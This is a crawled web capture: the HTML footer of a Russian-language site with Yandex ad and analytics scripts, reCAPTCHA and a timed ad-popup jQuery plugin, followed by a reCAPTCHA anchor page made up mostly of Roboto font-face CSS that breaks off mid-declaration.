<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=okhzszvsyfnv
body_size: 49069
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
